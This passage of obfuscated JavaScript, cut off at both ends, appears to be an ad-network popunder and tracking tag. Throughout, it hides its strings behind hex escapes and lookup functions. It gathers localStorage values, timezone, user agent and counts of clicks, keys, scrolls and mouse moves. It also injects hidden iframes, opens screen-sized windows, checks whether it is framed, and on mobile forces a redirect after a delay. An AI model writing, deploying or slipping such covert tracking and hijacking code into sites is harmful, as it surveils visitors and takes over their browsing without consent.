_0x89ffe8={},_0x538239=_0x1fae94[_0x4f079e(0x209)]('\x61');_0x538239[_0x4f079e(0xc1)]=_0x544aec;_0x544aec=_0x538239[_0x4f079e(0x84)][_0x4f079e(0x1a4)](0x1)[_0x4f079e(0x11e)]('\x26');for(_0x538239=0x0;_0x538239<_0x544aec[_0x4f079e(0x20a)];_0x538239++){var _0x1cfbdc=_0x544aec[_0x538239][_0x4f079e(0x11e)]('\x3d');_0x89ffe8[_0x1cfbdc[0x0]]=decodeURIComponent(_0x1cfbdc[0x1]);}return _0x89ffe8;}(_0x30cb68),_0x51a2c7=_0x27ec12[_0xea781d(0xe6)],_0x1f96f1=_0x27ec12[_0xea781d(0x80)],_0x3acf51=_0x27ec12[_0xea781d(0x134)];_0xea781d(0x1c5)!==typeof window[_0xea781d(0x139)]?_0xea781d(0x1c5)!==typeof window['\x70\x74\x69\x64']['\x6f']&&_0xea781d(0x1c5)===typeof _0x51a2c7&&(_0x51a2c7=window['\x70\x74\x69\x64']['\x6f'],_0x1f96f1=window[_0xea781d(0x139)]['\x61'],_0x3acf51=window[_0xea781d(0x139)]['\x63']):(window[_0xea781d(0x139)]={},window[_0xea781d(0x139)]['\x63'],window[_0xea781d(0x139)]['\x6f'],window[_0xea781d(0x139)]['\x61']);_0x3acf51&&(window[_0xea781d(0x139)]['\x63']=_0x3acf51,_0x2be896['\x6a'](_0xea781d(0x134),_0x3acf51));_0x1f96f1&&(window['\x70\x74\x69\x64']['\x61']=_0x1f96f1,_0x2be896['\x6a']('\x61\x67\x65',_0x1f96f1));_0x51a2c7&&(window[_0xea781d(0x139)]['\x6f']=_0x51a2c7,_0x2be896['\x6a'](_0xea781d(0xe6),_0x51a2c7));}}catch(_0x16aec5){}_0x45c00d[_0xea781d(0x23c)][_0xea781d(0x11a)](_0xea781d(0xeb))&&(_0x319d4d=_0x45c00d[_0xea781d(0x23c)]['\x67\x65\x74\x49\x74\x65\x6d']('\x66\x6a\x69\x64\x64'),_0x319d4d=JSON[_0xea781d(0xcc)](_0x319d4d),_0x2be896['\x6a']('\x75',_0x319d4d[_0xea781d(0x1c9)]));_0x45c00d[_0xea781d(0x23c)]['\x67\x65\x74\x49\x74\x65\x6d']('\x61\x67\x65\x63\x63')&&(_0x319d4d=_0x45c00d[_0xea781d(0x23c)]['\x67\x65\x74\x49\x74\x65\x6d']('\x61\x67\x65\x63\x63'),_0x319d4d=JSON[_0xea781d(0xcc)](_0x319d4d),_0x2be896['\x6a']('\x61\x67\x65\x63',_0x319d4d[_0xea781d(0x1c9)]));_0x2be896['\x6a']('\x66\x73',0x1);window['\x6d\x61\x74\x63\x68\x4d\x65\x64\x69\x61'](_0xea781d(0x9f));(_0x319d4d=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65']['\x67\x65\x74\x49\x74\x65\x6d'](_0xea781d(0x225)))&&_0x2be896['\x6a']('\x6d\x62\x6b\x62',JSON['\x70\x61\x72\x73\x65'](_0x319d4d)[_0xea781d(0x1c9)]);(_0x319d4d=_0x15185e(_0x5214c2))&&_0x2be896['\x6a'](_0xea781d(0xaf),_0x319d4d);(_0x319d4d=_0x11353b())&&_0x2be896['\x6a'](_0xea781d(0x1e6),_0x319d4d);var _0x2e4172=0x0;_0x67b2c2&&(_0x2e4172|=0x4);_0x27f801&&(_0x2e4172|=0x8);_0x19e2da&&_0x19e2da['\x53'](function(_0x42a292){_0x2e4172|=_0x42a292;});if(_0x193029){_0x2be896['\x6a'](_0xea781d(0x21b),_0x193029['\x47']());_0x45c00d[_0xea781d(0x23a)][_0xea781d(0x117)]&&(_0x19e2da=_0x302aa7(_0x45c00d[_0xea781d(0x23a)][_0xea781d(0x117)])['\x72\x65\x70\x6c\x61\x63\x65'](/[\t\n\x0B\f\r]+/gm,''))&&0x0<_0x19e2da[_0xea781d(0x20a)]&&_0x2be896['\x6a'](_0xea781d(0x22d),_0x19e2da);if(_0x19e2da=_0x193029['\x57'])0x3e8<_0x19e2da[_0xea781d(0x20a)]&&(_0x19e2da=_0x19e2da[_0xea781d(0x1f0)](0x0,0x3e8)),_0x2be896['\x6a'](_0xea781d(0x27a),_0x19e2da);_0x193029['\x6e\x61']()['\x53'](function(_0x132a5b){_0x2e4172|=_0x132a5b;});}_0x2be896['\x6a'](_0xea781d(0x16d),_0x2e4172);_0x2be896['\x6a']('\x65\x6e\x72',0x0);_0x2be896['\x6a'](_0xea781d(0x79),_0x21ff3d);try{_0x2be896['\x6a'](_0xea781d(0x1a5),''+-(new Date()[_0xea781d(0x227)]()/0x3c));}catch(_0x2f101a){}try{_0x2be896['\x6a'](_0xea781d(0x1d4),''+_0x5c010());}catch(_0x167582){}try{if(_0x1c7034){var _0x33b1d6=_0x1fae94[_0xea781d(0x22c)](_0x1c7034),_0x2af5cb=(_0x33b1d6[_0xea781d(0x19c)]||window[_0xea781d(0x165)](_0x33b1d6,!0x1))[_0xea781d(0xb4)][_0xea781d(0xd9)](0x4,-0x1)[_0xea781d(0x101)](/"/g,'');if(_0xea781d(0x1c5)===_0x2af5cb||''===_0x2af5cb){var _0x2df817=_0x1fae94['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0x1c7034);_0x37c46e(_0x2df817,_0xea781d(0x136))&&_0x2be896['\x6a'](_0xea781d(0x136),_0x2df817[_0xea781d(0x1fc)]);}else _0x2be896['\x6a'](_0xea781d(0x136),_0x2af5cb);}}catch(_0x330e35){_0x39b5c5(_0x5be42b['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x69\x6d\x67\x20\x65\x78\x74\x72\x61\x63\x74\x3a\x20'+_0x330e35);}_0x2be896['\x6a']('\x69\x66',0x0);return _0x2be896;},'\x41':function(_0x5f26a3){var _0x391017=_0x6cfcca;var _0x19831e=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x19831e[_0x391017(0xc1)]=_0x5f26a3;return new _0x39627b(_0x19831e[_0x391017(0x1a9)],_0x19831e[_0x391017(0x1d8)]+_0x19831e['\x73\x65\x61\x72\x63\x68']);}};_0x3162bc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(_0x5ee377){_0x5ee377=new _0x457019('\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64',_0x39d15b,0x1,_0x481ccc,_0x39d15b,_0x5ee377);this['\x67\x63'](_0x5ee377);return _0x5ee377;};_0x3162bc[_0x6cfcca(0x222)]['\x68']=function(_0x52aea7){_0x52aea7=new _0x1969c3(_0x421616,_0x1e915f,_0x52aea7,_0x13cba9,_0x14ea7b);_0x52aea7['\x6c\x61'](_0x262488);return _0x52aea7;};_0x3162bc[_0x6cfcca(0x222)]['\x73']=function(_0x463fe2){return new _0xb7219(_0x463fe2);};_0x3162bc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x63']=function(_0x4f62d5){_0x5dc73d['\x6d']=_0x4f62d5;};_0x493154[_0x6cfcca(0x222)]=new _0x3162bc();_0x493154[_0x6cfcca(0x222)]['\x62']=function(_0x14ce78){_0x14ce78=new _0x17b18f(_0x39d15b,_0x481ccc,_0x4e49c3,_0x14ce78);this['\x67\x63'](_0x14ce78);return _0x14ce78;};_0x493154['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']=function(){var _0x45fdc0=_0x6cfcca;var _0x5e27b9=_0x3162bc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66'][_0x45fdc0(0x17a)](this);_0x5e27b9[_0x45fdc0(0x248)](_0x37f41f);return _0x5e27b9;};(function(){var _0x3ecd43=_0x6cfcca;var _0x3dc7f7=[_0x3ecd43(0x14d),'\x6b\x65\x79\x64\x6f\x77\x6e',_0x3ecd43(0x17c),_0x3ecd43(0x124)];_0x45c00d[_0x3ecd43(0xf0)+_0x481ccc]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};_0x45c00d['\x75\x73\x65\x72\x54\x72\x61\x63\x6b\x69\x6e\x67\x49\x6e\x74\x65\x72\x76\x61\x6c']=_0xe3078d(function(){var _0x4fba17=_0x3ecd43;if(!_0x1fae94[_0x4fba17(0x1c3)]){_0x45c00d['\x75\x74\x72\x5f'+_0x481ccc][_0x4fba17(0x1c4)]+=0x3e8;var _0x2834de=_0x45c00d[_0x4fba17(0xf0)+_0x481ccc][_0x4fba17(0x1c4)],_0x14cd04=Math['\x66\x6c\x6f\x6f\x72'](_0x2834de/0x3e8),_0x21325c=Math[_0x4fba17(0x1d5)](_0x2834de/0xea60),_0x2834de=Math[_0x4fba17(0x1d5)](_0x2834de/0x36ee80);_0x45c00d[_0x4fba17(0xf0)+_0x481ccc][_0x4fba17(0x1fb)]=(0xa>_0x2834de?'\x30'+_0x2834de:_0x2834de)+'\x3a'+(0xa>_0x21325c?'\x30'+_0x21325c:_0x21325c)+'\x3a'+(0xa>_0x14cd04?'\x30'+_0x14cd04:_0x14cd04);}},0x3e8);_0x1fae94[_0x3ecd43(0x24d)](_0x3ecd43(0xf6),function(){_0x3dc7f7['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x2e10f2){_0x1fae94['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x2e10f2,function(){var _0x59acd2=a0_0xca18;'\x6d\x6f\x75\x73\x65\x75\x70'===_0x2e10f2?(_0x45c00d[_0x59acd2(0xf0)+_0x481ccc][_0x59acd2(0x1f3)]=++_0x45c00d[_0x59acd2(0xf0)+_0x481ccc][_0x59acd2(0x1f3)],'\x42\x55\x54\x54\x4f\x4e'===_0x45c00d[_0x59acd2(0x283)][_0x59acd2(0xf1)][_0x59acd2(0x27f)]?_0x45c00d[_0x59acd2(0xf0)+_0x481ccc][_0x59acd2(0x22f)]=++_0x45c00d[_0x59acd2(0xf0)+_0x481ccc][_0x59acd2(0x22f)]:'\x41'===_0x45c00d[_0x59acd2(0x283)]['\x74\x61\x72\x67\x65\x74'][_0x59acd2(0x27f)]&&(_0x45c00d[_0x59acd2(0xf0)+_0x481ccc][_0x59acd2(0x13c)]=++_0x45c00d['\x75\x74\x72\x5f'+_0x481ccc][_0x59acd2(0x13c)])):_0x59acd2(0x195)===_0x2e10f2?_0x45c00d[_0x59acd2(0xf0)+_0x481ccc][_0x59acd2(0x19b)]=++_0x45c00d[_0x59acd2(0xf0)+_0x481ccc]['\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74']:_0x59acd2(0x17c)===_0x2e10f2?_0x45c00d[_0x59acd2(0xf0)+_0x481ccc]['\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74']=++_0x45c00d[_0x59acd2(0xf0)+_0x481ccc]['\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74']:_0x59acd2(0x124)===_0x2e10f2&&(_0x45c00d[_0x59acd2(0xf0)+_0x481ccc]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']=++_0x45c00d['\x75\x74\x72\x5f'+_0x481ccc][_0x59acd2(0xd0)]);});});});}());if(_0x1b2a85&&0x0<_0x1b2a85[_0x6cfcca(0x20a)]){var _0x3c15f1=_0x1fae94[_0x6cfcca(0x209)]('\x61');_0x3c15f1[_0x6cfcca(0xc1)]=window[_0x6cfcca(0x194)][_0x6cfcca(0xc1)];for(var _0x13a556=_0x3c15f1[_0x6cfcca(0x1a9)]+_0x3c15f1['\x70\x61\x74\x68\x6e\x61\x6d\x65'],_0x410abb=0x0,_0x26d0ce=_0x1b2a85['\x6c\x65\x6e\x67\x74\x68'];_0x410abb<_0x26d0ce;_0x410abb++){var _0x1478aa=_0x1fae94[_0x6cfcca(0x209)]('\x61');_0x1478aa[_0x6cfcca(0xc1)]=_0x1b2a85[_0x410abb];if(_0x1478aa[_0x6cfcca(0x1a9)]+_0x1478aa['\x70\x61\x74\x68\x6e\x61\x6d\x65']===_0x13a556)return;}}if(0xdfd46!==_0x481ccc||!(function(){var _0x42ad27=_0x6cfcca;var _0x3524d1=navigator[_0x42ad27(0x1c2)][_0x42ad27(0x166)]();return _0x3524d1[_0x42ad27(0xbd)]('\x74\x76')||_0x3524d1[_0x42ad27(0xbd)](_0x42ad27(0x212))||_0x3524d1[_0x42ad27(0xbd)](_0x42ad27(0x241))||_0x3524d1[_0x42ad27(0xbd)](_0x42ad27(0x21f))||_0x3524d1[_0x42ad27(0xbd)](_0x42ad27(0x197))||_0x3524d1[_0x42ad27(0xbd)](_0x42ad27(0xde))||_0x3524d1[_0x42ad27(0xbd)]('\x76\x69\x65\x72\x61')||_0x3524d1[_0x42ad27(0xbd)](_0x42ad27(0x127))||_0x3524d1[_0x42ad27(0xbd)](_0x42ad27(0x14e))||_0x3524d1['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x42ad27(0x159))||_0x3524d1['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x42ad27(0x8c));}())){'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x1e4f8e&&_0x1e4f8e||(_0x3da2a1(),_0x13e881());var _0x1b050a=new _0x493154(),_0x2ea727=_0x1b050a['\x62'](_0x6841fb['\x56\x61']);_0x2678dc||_0x7f9fbe(_0x5be42b['\x4d\x63']);var _0x29306e=function(){var _0x20a4fe=_0x6cfcca;var _0x1ad6c6;if(_0x1ad6c6=!_0x2b0e1c)_0x3003fe:{try{if(_0x5569b4()&&_0x302aa7(window[_0x20a4fe(0x194)][_0x20a4fe(0xc1)])==_0x302aa7(window[_0x20a4fe(0x223)][_0x20a4fe(0x194)]['\x68\x72\x65\x66'])&&_0x302aa7(_0x1fae94['\x72\x65\x66\x65\x72\x72\x65\x72'])==_0x302aa7(window[_0x20a4fe(0x194)][_0x20a4fe(0xc1)])){_0x1ad6c6=!0x0;break _0x3003fe;}}catch(_0x20c6b2){}_0x1ad6c6=!0x1;}if(_0x1ad6c6)_0x7f9fbe(_0x5be42b['\x42\x63']);else if((function(){var _0x138f9c=_0x20a4fe;var _0x249eda;_0x249eda='\x5f'+_0x419e8d(_0x138f9c(0x18c)+_0x481ccc);_0x45c00d[_0x249eda]?_0x249eda=!0x1:(_0x45c00d[_0x249eda]=0x1,_0x249eda=!0x0);return _0x249eda;}())){var _0xe09fb4=function(_0x4bf709){this['\x69\x64']=_0x4bf709;};_0xe09fb4[_0x20a4fe(0x222)]=new _0x46a042();_0xe09fb4['\x62']=function(_0x22bdee){_0x22bdee?_0x7f9fbe(_0x5be42b['\x66\x61']):_0x7f9fbe(_0x5be42b['\x57\x61']);};_0xe09fb4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x45\x64']=function(_0x356b28,_0x172e55){var _0x3a4de3=_0x20a4fe;_0x172e55=_0x188a70(_0x172e55);var _0xc95a7f=_0x1fae94[_0x3a4de3(0x209)](_0x3a4de3(0x137));_0xc95a7f[_0x3a4de3(0x1d1)](_0x3a4de3(0x1fc),_0x3a4de3(0x257));_0xc95a7f['\x73\x74\x79\x6c\x65']['\x64\x69\x73\x70\x6c\x61\x79']='\x6e\x6f\x6e\x65';_0xc95a7f[_0x3a4de3(0x196)]='\x30';_0xc95a7f[_0x3a4de3(0x86)]='\x30';_0x1fae94[_0x3a4de3(0x279)][_0x3a4de3(0x18f)](_0xc95a7f);var _0x18f264=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3a4de3(0x137));_0x18f264[_0x3a4de3(0x1d1)](_0x3a4de3(0x1fc),_0x3a4de3(0x257));_0x18f264[_0x3a4de3(0x1fa)][_0x3a4de3(0x24a)]=_0x3a4de3(0x158);_0x18f264['\x77\x69\x64\x74\x68']='\x30';_0x18f264[_0x3a4de3(0x86)]='\x30';_0x1fae94[_0x3a4de3(0x279)][_0x3a4de3(0x18f)](_0x18f264);var _0x18f264=_0x3a4de3(0x96)+_0x172e55+_0x3a4de3(0x8b)+_0x45c00d['\x73\x63\x72\x65\x65\x6e']['\x77\x69\x64\x74\x68']+'\x2c'+_0x45c00d[_0x3a4de3(0x1f6)]['\x68\x65\x69\x67\x68\x74']+_0x3a4de3(0x133),_0x5b6f60=window[_0x3a4de3(0x1f6)]['\x77\x69\x64\x74\x68'],_0x3b8eb7=0x0;window['\x62']&&_0xc95a7f[_0x3a4de3(0x230)]&&(_0x5b6f60-=0xc8,_0x3b8eb7-=0xc8);_0xc95a7f=_0x356b28(_0x3a4de3(0x11b),_0x172e55,_0x3a4de3(0x1f7)+_0x3b8eb7+_0x3a4de3(0x243)+_0x5b6f60+_0x3a4de3(0x1e5));try{_0xc95a7f[_0x3a4de3(0xdb)]=null;}catch(_0x1f9e22){}try{_0xc95a7f[_0x3a4de3(0x23a)]['\x6f\x70\x65\x6e'](),_0xc95a7f['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3a4de3(0x188)](_0x18f264),_0xc95a7f[_0x3a4de3(0x23a)][_0x3a4de3(0x18d)]();}catch(_0x19f301){}return _0xc95a7f;};_0xe09fb4[_0x20a4fe(0x222)]['\x4b']=function(_0x372e29,_0x35f597,_0x582de0){var _0x483915=_0x20a4fe;var _0x4c83f4=this['\x59']();_0x372e29=_0x582de0?_0x372e29(_0x35f597,_0x4c83f4,_0x582de0):_0x372e29(_0x35f597,_0x4c83f4);try{_0x372e29&&this['\x46'](_0x372e29)&&this['\x6a\x62']()&&(_0x372e29[_0x483915(0xdb)]=null);}catch(_0x576e59){}return _0x372e29;};_0xe09fb4[_0x20a4fe(0x222)]['\x6c']=function(_0x17ff2e,_0x2da10a,_0x273f50,_0x47747c){var _0x4521dd=this['\x46'](_0x17ff2e);_0x4521dd&&this['\x44\x61']();_0xe09fb4['\x62'](_0x4521dd);_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};var _0x214208={'\x64\x63':function(_0x22e986,_0x257cd6,_0x1bdb03,_0x9d8159){return _0x1a2cc1(_0x22e986,_0x257cd6,_0x1bdb03,_0x9d8159);},'\x42\x64':function(_0x4b6b05){var _0x310649=_0x20a4fe;if(navigator[_0x310649(0x1c2)][_0x310649(0x26e)](/Android/i)||navigator[_0x310649(0x1c2)][_0x310649(0x26e)](/webOS/i)||navigator[_0x310649(0x1c2)][_0x310649(0x26e)](/iPhone/i)||navigator[_0x310649(0x1c2)]['\x6d\x61\x74\x63\x68'](/iPad/i)||navigator[_0x310649(0x1c2)][_0x310649(0x26e)](/iPod/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x310649(0x26e)](/BlackBerry/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x6d\x61\x74\x63\x68'](/Windows Phone/i))_0x4147a5(function(){var _0x584518=_0x310649;_0x45c00d[_0x584518(0x259)](_0x45c00d[_0x584518(0x194)]['\x68\x72\x65\x66']);}),_0x4147a5(function(){var _0x58247c=_0x310649;_0x45c00d[_0x58247c(0x194)]['\x68\x72\x65\x66']=_0x4b6b05;},0xbb8);},'\x62':function(){var _0x123418=_0x20a4fe;try{if(_0x45c00d[_0x123418(0x23a)]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x123418(0xc1)]==_0x45c00d[_0x123418(0x223)]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x123418(0xc1)]||_0x45c00d[_0x123418(0x23a)][_0x123418(0x156)]==_0x45c00d[_0x123418(0x223)][_0x123418(0x23a)][_0x123418(0x156)])return!0x0;}catch(_0x49d781){}var _0x5ae218;_0x3c5523:{if(_0x546b1e['\x63\x68\x72\x6f\x6d\x65']())try{var _0x224803=_0x302aa7(_0x45c00d[_0x123418(0x194)]['\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73'][_0x45c00d[_0x123418(0x194)]['\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73'][_0x123418(0x20a)]-0x1]),_0x246fe0=_0x302aa7(_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']);if(_0x224803==_0x246fe0){_0x5ae218=!0x0;break _0x3c5523;}}catch(_0x3412f7){}_0x5ae218=!0x1;}return _0x5ae218;},'\x6e\x64':function(_0x5240b6){return _0x546b1e['\x66']()&&0x8>_0x546b1e['\x62'](_0x9ef5df['\x52'])?_0xa36a8e['\x5a\x62']:_0x5240b6||null;},'\x53\x62':function(){var _0x3c4ef2=_0x20a4fe;var _0x1431ec;if(_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3c4ef2(0x194)]!=_0x45c00d[_0x3c4ef2(0x223)][_0x3c4ef2(0x194)])try{_0x1431ec=_0x45c00d[_0x3c4ef2(0x223)][_0x3c4ef2(0x194)][_0x3c4ef2(0xc1)];}catch(_0x4eabac){_0x1431ec=_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3c4ef2(0x117)];}else _0x1431ec=_0x45c00d['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x3c4ef2(0xc1)];return _0x1431ec;}},_0x320bd8=function(_0x46baaf){this['\x69\x64']=_0x46baaf||0x0;};_0x320bd8[_0x20a4fe(0x222)]=new _0xe09fb4();_0x320bd8['\x62']=function(){var _0x2ed2b2=new _0x4df508();_0x2ed2b2['\x62'](_0xa36a8e['\x58\x61']['\x69\x64']);return _0x2ed2b2;};_0x320bd8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x61']=function(){var _0x9cc90=_0x20a4fe;return _0x546b1e['\x56']()||_0x546b1e['\x4e']()&&_0x546b1e['\x42']()?0x1:_0x46a042[_0x9cc90(0x222)]['\x51\x61'][_0x9cc90(0x17a)](this);};_0x273395['\x77'](_0xc3cb86,function(){var _0x3971d9=_0x20a4fe;try{if(_0x17728a&&0x1>_0x17728a[_0x3971d9(0x20a)]&&_0x20d279&&0x0<_0x20d279[_0x3971d9(0x20a)]){var _0x4f22f6=_0x3d6dfd['\x6f\x61'](_0x376df4),_0x2e48a0=_0x1b237a['\x66']();if(_0x2e48a0['\x4c\x61'](_0x4f22f6,_0x1b237a['\x6d']))if(_0x2e48a0['\x63\x61'](),_0x4f22f6=_0x3d6dfd['\x6f\x61'](_0x376df4),_0x1b237a['\x73'](_0x4f22f6)){var _0x3d403e=function(){var _0x383872=_0x3971d9;_0x2e48a0['\x6a\x61'](!0x1);_0x5d57d1['\x49'](_0x383872(0xa1),_0x3d403e,!0x0,_0x4f22f6);};_0x5d57d1['\x77']('\x6d\x6f\x75\x73\x65\x6f\x75\x74',_0x3d403e,!0x0,_0x4f22f6);_0x2e48a0['\x6a\x61'](!0x0);}else _0x2e48a0['\x6a\x61'](!0x1);}}catch(_0x49f28f){_0x39b5c5(_0x5be42b['\x76'],'\x63\x6f\x72\x64\x73\x20\x63\x73\x65\x20\x65\x78\x63\x6c\x75\x64\x65\x64\x3a'+_0x49f28f);}});_0x320bd8[_0x20a4fe(0x222)]['\x47']=function(){var _0x37cc22=_0x20a4fe;return _0x2352f7&&_0x45c00d[_0x37cc22(0x1eb)]?_0x45c00d['\x61\x64\x6d\x76\x6e\x5f\x70\x66\x72\x6d\x5f\x72\x65\x66']:_0x46a042[_0x37cc22(0x222)]['\x47'][_0x37cc22(0x17a)](this);};_0x320bd8[_0x20a4fe(0x222)]['\x42']=function(_0x47b876){var _0x401037;_0x320bd8['\x62']()['\x66'](this['\x69\x64'])||(_0x47b876==_0x6841fb['\x53\x61']?_0x401037=_0xa36a8e['\x78\x61']:(_0x47b876=_0x1ba9e8[_0x4b996b])&&_0x47b876['\x55']()?_0x401037=_0x47b876:_0x401037=_0xa36a8e['\x78\x61']);return _0x401037;};_0x320bd8[_0x20a4fe(0x222)]['\x66']=function(){var _0x557cb4=_0x20a4fe;var _0x34be87=_0x46a042[_0x557cb4(0x222)]['\x66'][_0x557cb4(0x17a)](this);_0x34be87[_0x557cb4(0x248)](_0x37f41f);return _0x34be87;};_0x320bd8[_0x20a4fe(0x222)]['\x73']=function(){return!0x0;};_0x320bd8[_0x20a4fe(0x222)]['\x50']=function(_0x4040ff){return _0x4040ff&&!0x0===_0x4040ff[_0x5d3507+_0x46a042['\x41']]?!0x0:!0x1;};var _0x2bf486=function(_0x9f71ec){this['\x69\x64']=_0x9f71ec||0x0;};_0x2bf486['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x320bd8();_0x2bf486[_0x20a4fe(0x222)]['\x61\x63']=function(_0x467e07){var _0x13ef4c=_0x4b4f3c(_0x467e07);return this['\x46'](_0x13ef4c)?(this['\x6c'](_0x13ef4c,_0x467e07),this['\x4e\x64'](_0x281e29)&&_0x164f3c['\x59\x63'](this,_0x13ef4c),_0x13ef4c):null;};_0x1ad6c6=function(_0x42e019){this['\x69\x64']=_0x42e019;};_0x1ad6c6[_0x20a4fe(0x222)]=new _0x320bd8();_0x1ad6c6[_0x20a4fe(0x222)]['\x43']=function(_0x2b1255,_0x193175,_0x19b8e5,_0x2b07c2){_0x193175+=_0x5719a3();_0x193175=_0x188a70(_0x193175);_0x2b1255=this['\x4b'](_0x2b1255,_0x193175);this['\x46'](_0x2b1255)&&this['\x6c'](_0x2b1255,_0x193175,_0x19b8e5,_0x2b07c2);_0x5ad74d();};var _0x426374=function(_0x52560c){this['\x69\x64']=_0x52560c;};_0x426374[_0x20a4fe(0x222)]=new _0x2bf486();_0x426374[_0x20a4fe(0x222)]['\x43']=function(_0x5dea72,_0x40ec86){var _0x7d32a3=_0x20a4fe;_0x40ec86+=_0x5719a3();_0x40ec86=_0x188a70(_0x40ec86);_0x1a0a8e===_0xa36a8e['\x7a\x61']['\x69\x64']&&_0x214208['\x42\x64'](_0x40ec86);var _0x2b3015=_0x214208['\x53\x62'](),_0xa5011f=this['\x61\x63']('\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0xa5011f)&&_0x214208['\x64\x63'](_0xa5011f,window[_0x7d32a3(0x223)],_0x2b3015,_0x40ec86);_0x5ad74d();};_0x426374[_0x20a4fe(0x222)]['\x6c']=function(_0x270b25,_0x568a21,_0x180183,_0x569abf){var _0x1b4cb2=_0x20a4fe;_0x320bd8[_0x1b4cb2(0x222)]['\x6c'][_0x1b4cb2(0x17a)](this,arguments);window[_0x1b4cb2(0x81)]=this['\x6d']['\x48'];};var _0x2565f2=_0x546b1e['\x41'](),_0x605abb=_0x546b1e['\x4f'](),_0x288df3=_0x546b1e[_0x20a4fe(0x147)](),_0x371af6=_0x546b1e['\x73'](),_0x46b253=_0x288df3&&(_0x2565f2||0x34<=_0x546b1e['\x62'](_0x9ef5df['\x24'])),_0x204756=_0x288df3&&0x38==_0x546b1e['\x62'](_0x9ef5df['\x24']),_0x406c86=_0x288df3&&0x39==_0x546b1e['\x62'](_0x9ef5df['\x24']),_0x4a3607=[0x0,0x0],_0x3e2b63=_0x371af6&&(0x33<=_0x546b1e['\x62'](_0x9ef5df['\x52\x61'])||_0x546b1e['\x41']()&&0x2f<=_0x546b1e['\x62'](_0x9ef5df['\x52\x61'])),_0x3221dd=function(){var _0x108f36=_0x20a4fe;var _0x1b259a;try{_0x1b259a=Notification&&'\x64\x65\x66\x61\x75\x6c\x74'==Notification[_0x108f36(0x1ad)];}catch(_0x4d8a3a){_0x1b259a=!0x1;}return _0x1b259a;},_0x3221dd=_0x288df3&&!_0x2565f2&&0x3a<=_0x546b1e['\x62'](_0x9ef5df['\x24'])&&_0x3221dd(),_0xf9a308=_0x288df3&&!_0x2565f2&&0x3c==_0x546b1e['\x62'](_0x9ef5df['\x24']),_0x587f56=_0x288df3&&!_0x2565f2&&0x3d<=_0x546b1e['\x62'](_0x9ef5df['\x24']);_0x605abb&&_0x288df3&&(_0x587f56=_0x3221dd=!0x1);var _0x25dd7c=function(){var _0x3c3eb8=_0x20a4fe;var _0x1f9fa1=_0x3c3eb8(0x201)[_0x3c3eb8(0x11e)]('\x20');_0x1f9fa1[_0x3c3eb8(0x248)]('\x61');return _0x1f9fa1[_0x3c3eb8(0x75)]('\x2c\x20');},_0x2d72aa=function(_0x5443e9){var _0x478e7f=_0x20a4fe;var _0xc48ab=0x0;_0x46b253&&(_0xc48ab=0x1,_0x2565f2&&_0x288df3||_0x605abb&&_0x288df3)&&(_0x5443e9=[0x1,0x1,0x270f,0x270f]);return _0x478e7f(0x186)+_0xc48ab+_0x478e7f(0x219)+_0xc48ab+_0x478e7f(0x263)+_0x5443e9[0x1]+_0x478e7f(0x1a6)+_0x5443e9[0x0]+_0x478e7f(0x243)+_0x5443e9[0x3]+'\x2c\x74\x6f\x70\x3d'+_0x5443e9[0x2];},_0x200928=function(_0x10c186,_0x5bf549){var _0x5d34ec=_0x20a4fe;_0x320bd8[_0x5d34ec(0x222)]['\x6c'][_0x5d34ec(0x17a)](_0x10c186,_0x5bf549);},_0x1b6941=function(_0x2ce2ad,_0x435a56,_0x62d699){var _0x50e43f=_0x20a4fe;window[_0x5a76ac]=function(){_0x62d699['\x79\x61'](_0x2ce2ad,_0x435a56,_0x62d699['\x62\x63'],_0x62d699['\x76\x61']);};window[_0x50e43f(0x1ce)]=function(){_0x62d699['\x4e\x61']=!0x0;};},_0x26796a=function(){_0x273395['\x77'](_0xc3cb86,function(_0x1f0050){var 